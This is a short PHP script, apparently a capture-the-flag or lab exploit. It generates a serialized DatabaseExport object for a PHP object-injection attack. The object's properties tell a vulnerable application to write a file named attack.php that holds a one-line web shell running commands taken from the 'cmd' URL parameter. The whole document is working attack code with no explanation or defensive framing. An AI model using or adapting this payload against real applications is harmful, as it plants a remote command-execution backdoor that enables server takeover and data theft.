 <?php
class DatabaseExport
{
public $user_file='attack.php';
public $data = '<?php system($_GET["cmd"]);?>';
}
$payload = new DatabaseExport;
echo (serialize($payload));
?>